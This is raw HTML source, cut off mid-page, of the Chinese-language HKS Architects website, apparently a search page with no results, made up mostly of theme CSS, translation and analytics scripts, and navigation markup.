cite{color:var(--c-abbey);display:block;font-family:var(--font-light);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x);margin-top:48px;text-transform:none}@media (min-width:48em){.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}

</style>
<style id='hks-theme-core-separator-inline-css' type='text/css'>
.wp-block-separator{background:none;border:none;box-sizing:content-box;display:block;height:2px;margin:0 auto;opacity:1;padding:40px 0!important;position:relative}@media (min-width:48em){.wp-block-separator{padding:55px 0}}.wp-block-separator:before{background-color:var(--c-alto);content:"";display:block;height:2px;left:0;position:absolute;top:50%;width:200px}.wp-block-separator.is-style-wide:before{width:100%}

</style>
<style id='hks-theme-hks-cta-link-inline-css' type='text/css'>
.cta-link{display:block}.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-bottom:32px;margin-left:11px;margin-right:11px}@media (min-width:48em){.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-bottom:36px;margin-left:32px;margin-right:auto}}@media (min-width:64.0625em){.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-left:52px;margin-right:auto}}.cta-link--inline{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.cta-link--inline{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.cta-link--inline{color:var(--c-ebony-clay);display:inline;position:relative}.cta-link--inline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.cta-link--inline.is-active:before,.cta-link--inline:focus-visible:before,.cta-link--inline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-cover-image .cta-link--inline{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.page-cover-image .cta-link--inline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.page-cover-image .cta-link--inline.is-active:before,.page-cover-image .cta-link--inline:focus-visible:before,.page-cover-image .cta-link--inline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-cover-image .cta-link--inline:before{background:var(--c-accent)}.cta-link--black-on-dark,.cta-link--black-on-light{margin:32px auto 24px 0}@media (min-width:48em){.cta-link--black-on-dark,.cta-link--black-on-light{margin-bottom:0}}.cta-link--black-on-light{align-items:center;border:1px solid var(--c-black);color:var(--c-black);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.cta-link--black-on-light:after,.cta-link--black-on-light:before{background-color:var(--c-black);content:"";display:block;position:absolute}.cta-link--black-on-light:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.cta-link--black-on-light:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.cta-link--black-on-light:hover{color:var(--c-white)}.cta-link--black-on-light:hover:before{top:0}.cta-link--black-on-light:hover:after{background-color:var(--c-white)}.cta-link--white-on-dark{align-items:center;border:1px solid var(--c-black);border-color:var(--c-white);color:var(--c-black);color:var(--c-white);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.cta-link--white-on-dark:after,.cta-link--white-on-dark:before{background-color:var(--c-black);content:"";display:block;position:absolute}.cta-link--white-on-dark:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.cta-link--white-on-dark:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.cta-link--white-on-dark:hover{color:var(--c-white)}.cta-link--white-on-dark:hover:before{top:0}.cta-link--white-on-dark:after,.cta-link--white-on-dark:before,.cta-link--white-on-dark:hover:after{background-color:var(--c-white)}.cta-link--white-on-dark:hover{color:var(--c-black)}.cta-link--white-on-dark:hover:after{background-color:var(--c-black)}.cta-link.cta-link--download:after{transform:translateY(-50%) rotate(90deg)}.cta-link.cta-link--center{margin-left:auto;margin-right:auto}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #141414;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--darker-gray: #4a4a4a;--wp--preset--color--light-gray: #e8e8e8;--wp--preset--color--background: #f4f4f4;--wp--preset--color--rolling-stone: #6b6f73;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--regular: 'HKS Sans Regular', helvetica, arial, sans-serif;--wp--preset--font-family--medium: 'HKS Sans Medium', helvetica, arial, sans-serif;--wp--preset--font-family--light: 'HKS Sans Light', helvetica, arial, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--width--content: calc(90% - 22px);--wp--custom--width--wide: 90%;--wp--custom--width--content-tight: 776px;--wp--custom--width--wide-tight: 820px;--wp--custom--width--scrollbar: 15px;}.wp-block-group{--wp--preset--color--black: #141414;--wp--preset--color--white: #FFF;--wp--preset--gradient--black-to-white: linear-gradient(180deg,rgba(0,0,0,0) 0%,rgb(1,1,1) 31%);}:root { --wp--style--global--content-size: var(--wp--custom--width--content);--wp--style--global--wide-size: var(--wp--custom--width--wide); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--black);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-color{color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-rolling-stone-color{color: var(--wp--preset--color--rolling-stone) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-background-color{background-color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-rolling-stone-background-color{background-color: var(--wp--preset--color--rolling-stone) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-border-color{border-color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-rolling-stone-border-color{border-color: var(--wp--preset--color--rolling-stone) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-family{font-family: var(--wp--preset--font-family--regular) !important;}.has-medium-font-family{font-family: var(--wp--preset--font-family--medium) !important;}.has-light-font-family{font-family: var(--wp--preset--font-family--light) !important;}.wp-block-group.has-black-color{color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-color{color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-to-white-gradient-background{background: var(--wp--preset--gradient--black-to-white) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='styles-css' href='https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-content/themes/hks/js/mp-linkcode.js?ver=bff880ecc4bb33ae7fae" id="motionpoint-js"></script>
<link rel="https://api.w.org/" href="https://www.hksinc.com/wp-json/"/><link rel="icon" href="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-270x270.png"/>
<!-- mp_snippet_begins -->
<script>
MP.UrlLang='zs';
MP.SrcUrl=decodeURIComponent('https%3A%2F%2Fwww.hksinc.com%2Fsearch%2Fabout%3Ablank');
MP.oSite=decodeURIComponent('https%3A%2F%2Fwww.hksinc.com%2F');
MP.tSite=decodeURIComponent('https%3A%2F%2Fcn.hksinc.com%2F');
MP.init();
var mp_langLink = function() {
	var langlinks = document.querySelectorAll('.langLink');
	for (var i = 0; i < langlinks.length; i++) {
		langlinks.item(i).onclick = function() {
			MP.init();
			var lang = this.getAttribute('data-lang');
			var url = this.getAttribute('data-href');
			var tSite = MP.tSite.replace(/(https?:\/\/|\/?$)/g,'');
			url = url.replace(/(https?:\/\/|\/?$)/g,'');
			MP.switchLanguage(tSite.search(url)!=-1?MP.oSite:url, lang, true);
			return false;
		}
	}
};
if(window.addEventListener){
	window.addEventListener('load',mp_langLink,false);
}else if(window.attachEvent){
	window.attachEvent('onload',mp_langLink);
}
</script>
<!-- mp_snippet_ends -->
	
<link rel="stylesheet" type="text/css" href="https://cn.hksinc.com/mp/custom_CSS/mp_zs_font.css"/>
</head>
	<body class="search search-no-results wp-theme-hks">
				<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQGLH64" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		<a class="skip-link" href="#main"> 跳转至内容 </a>

		<header class="site-header js-menu">
			<a href="https://cn.hksinc.com/" class="site-header__logo" aria-label="HKS Architects">
				<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" viewbox="0 0 180 80"><path fill="#141414" d="M0 0v80h180V0zm75.5 54.6H71V42H53.2v12.7h-4.6v-29h4.6v12.6H71V25.5h4.6v29.1zm8.9 0h-4.6v-29h4.6zm16.4 0L86.7 40.5l15.1-14.9h5.4L92.4 40.3l14.2 14.3zm17.7.5c-8.7 0-13.4-4.1-13.2-9.9h4c.2 5.2 4.6 6.6 9.2 6.6 5.3 0 8.6-1.6 8.6-5 .1-1.4-.5-2.7-1.7-3.5-1.7-1-4.1-1.4-8.1-2.1-3.9-.7-6.8-1.5-8.5-2.8-1.6-1.2-2.5-3.1-2.4-5.1 0-5.9 5.4-8.5 11.9-8.5 7.6 0 12.2 3.2 12.2 8.9h-4.2c-.1-4.6-3.5-5.7-8-5.7-5.2 0-7.8 1.7-7.8 4.8-.1 1.1.4 2.1 1.3 2.7 1.2.9 3.9 1.5 8.2 2.3s6.7 1.4 8.4 2.5c2.1 1.3 3.1 3 3.1 6.3-.1 4.7-4.6 8.5-13 8.5"/><path fill="#fff" d="M71 38.3H53.2V25.6h-4.6v29h4.6V42H71v12.7h4.6V25.6H71zm8.8 16.3h4.6v-29h-4.6zm27.4-29h-5.4L86.7 40.5l14.1 14.2h5.8L92.4 40.4zm21.2 14.8c-1.7-1.1-4.1-1.7-8.4-2.5s-7-1.4-8.2-2.3c-.9-.6-1.4-1.6-1.3-2.7 0-3.1 2.6-4.8 7.8-4.8 4.5 0 7.9 1.1 8 5.7h4.2c0-5.7-4.6-8.9-12.2-8.9-6.5 0-11.9 2.6-11.9 8.5-.1 2 .8 3.9 2.4 5.1 1.7 1.3 4.6 2.1 8.5 2.8 4 .7 6.4 1.1 8.1 2.1 1.2.8 1.8 2.1 1.7 3.5 0 3.4-3.3 5-8.6 5-4.6 0-9-1.4-9.2-6.6h-4c-.2 5.8 4.5 9.9 13.2 9.9 8.4 0 12.9-3.8 13-8.5 0-3.3-1-5.1-3.1-6.3"/></svg>			</a>

			<div class="site-header__nav">

				<button class="nav-toggle js-nav-toggle" aria-controls="main-menu" aria-expanded="false" aria-label="导航切换按钮" id="mobile-menu-toggle">
					<span class="nav-toggle__icon">
						<span></span><span></span><span></span><span></span><span></span><span></span>
					</span>
				</button>
				
<nav class="site-navigation" id="main-menu" aria-label="主导航">
<div class="site-navigation__inner">
	<ul id="menu-primary" class="site-navigation__primary-menu"><li id="menu-item-34377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34377"><a href="https://cn.hksinc.com/what-we-do/" class="site-navigation__primary-link"><span class="link-underline-white">业务</span></a></li>
<li id="menu-item-35441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35441"><a href="https://cn.hksinc.com/how-we-think/" class="site-navigation__primary-link"><span class="link-underline-white">理念</span></a></li>
<li id="menu-item-34379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34379"><a href="https://cn.hksinc.com/who-we-are/" class="site-navigation__primary-link"><span class="link-underline-white">团队</span></a></li>
<li id="menu-item-16957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16957"><a href="https://cn.hksinc.com/people-directory/" class="site-navigation__primary-link"><span class="link-underline-white">人员</span></a></li>
<li id="menu-item-12076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12076"><a href="https://cn.hksinc.com/our-news/" class="site-navigation__primary-link"><span class="link-underline-white">新闻</span></a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://cn.hksinc.com/our-offices/" class="site-navigation__primary-link"><span class="link-underline-white">地点</span></a></li>
</ul>	<hr class="site-navigation__hr">
	<ul id="menu-utility" class="site-navigation__utility-menu"><li id="menu-item-35438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35438"><a href="https://www.hksinc.com/careers/" class="site-navigation__utility-link"><span class="link-underline-white">招贤纳士</span></a></li>
<li id="menu-item-12077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077"><a href="https://www.hksinc.com/newsletter/" class="site-navigation__utility-link"><span class="link-underline-white">内容订阅</span></a></li>
<li id="menu-item-12078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://cn.hksinc.com/contact-us/" class="site-navigation__utility-link"><span class="link-underline-white">联系我们</span></a></li>
</ul>		<div class="site-navigation__footer">
			<div class="site-navigation__social">
				
<nav class="social-icons social-icons--header" aria-label="社交媒体内容分享">
	<ul class="social-icons__list">
		<li class="social-icons__list-item">
			<a href="http://www.linkedin.com/company/hks" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的LinkedIn主页">
				<span class="icon icon-social-linkedin icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.instagram.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Instagram主页">
				<span class="icon icon-social-instagram icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.facebook.com/pages/HKS-Architects/54989268219" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Facebook主页">
				<span class="icon icon-social-facebook icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://twitter.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Twitter主页">
				<span class="icon icon-social-x icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.youtube.com/user/HKSarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的YouTube频道">
				<span class="icon icon-social-youtube icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item social-icons__links">
			<button type="button" class="wechat-button social-icons__links--wechat-button" aria-label="关注我们的微信公众号">
				<svg width="24" height="20" viewbox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M21.502 17.5249C23.026 16.4199 24 14.7869 24 12.9709C24 9.64487 20.763 6.94788 16.771 6.94788C12.779 6.94788 9.542 9.64487 9.542 12.9709C9.542 16.2979 12.779 18.9949 16.771 18.9949C17.596 18.9949 18.392 18.8779 19.131 18.6649L19.343 18.6329C19.482 18.6329 19.608 18.6759 19.727 18.7439L21.31 19.6579L21.449 19.7029C21.582 19.7029 21.69 19.5949 21.69 19.4619L21.651 19.2859L21.325 18.0709L21.3 17.9169C21.3 17.7549 21.38 17.6119 21.502 17.5249ZM8.675 0.296875C3.884 0.296875 0 3.53288 0 7.52588C0 9.70387 1.168 11.6649 2.997 12.9899C3.144 13.0939 3.24 13.2659 3.24 13.4609L3.21 13.6449L2.819 15.1029L2.772 15.3139C2.772 15.4739 2.902 15.6039 3.061 15.6039L3.229 15.5499L5.128 14.4529C5.27 14.3709 5.421 14.3199 5.588 14.3199L5.843 14.3579C6.729 14.6129 7.685 14.7549 8.675 14.7549L9.151 14.7429C8.963 14.1789 8.86 13.5849 8.86 12.9719C8.86 9.33088 12.402 6.37887 16.771 6.37887L17.242 6.39087C16.589 2.93787 13.002 0.296875 8.675 0.296875ZM14.361 12.0079C13.829 12.0079 13.398 11.5759 13.398 11.0439C13.398 10.5109 13.829 10.0799 14.361 10.0799C14.894 10.0799 15.325 10.5109 15.325 11.0439C15.325 11.5759 14.894 12.0079 14.361 12.0079ZM19.181 12.0079C18.648 12.0079 18.217 11.5759 18.217 11.0439C18.217 10.5109 18.648 10.0799 19.181 10.0799C19.713 10.0799 20.144 10.5109 20.144 11.0439C20.144 11.5759 19.713 12.0079 19.181 12.0079ZM5.783 6.36888C5.144 6.36888 4.627 5.85087 4.627 5.21287C4.627 4.57387 5.144 4.05588 5.783 4.05588C6.422 4.05588 6.94 4.57387 6.94 5.21287C6.94 5.85087 6.422 6.36888 5.783 6.36888ZM11.566 6.36888C10.927 6.36888 10.41 5.85087 10.41 5.21287C10.41 4.57387 10.927 4.05588 11.566 4.05588C12.205 4.05588 12.723 4.57387 12.723 5.21287C12.723 5.85087 12.205 6.36888 11.566 6.36888Z" fill="currentColor"/>
</svg>
			</button>
		</li>
	</ul>
</nav>
			</div>
			<div class="site-navigation__legal">
				<p class="type--a8">&copy; HKS Inc 2025</p>
				<ul id="menu-legal" class="menu"><li id="menu-item-12081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://cn.hksinc.com/privacy-policy/" class="link-underline-white type--a8">隐私政策</a></li>
<li id="menu-item-12080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080"><a href="https://cn.hksinc.com/terms-of-use/" class="link-underline-white type--a8">使用条款</a></li>
</ul>			</div>
		</div>
	</div>
</nav>

				<!-- Search Link -->
				<a href="https://cn.hksinc.com/search/?keywords=" class="search-link type--a7">
					<span class="search-link__inner link__text link-underline-white">
						<span class="search-link__icon"></span>
						<span class="search-link__text">搜索</span>
					</span>
				</a>

				<div class="language-switcher">
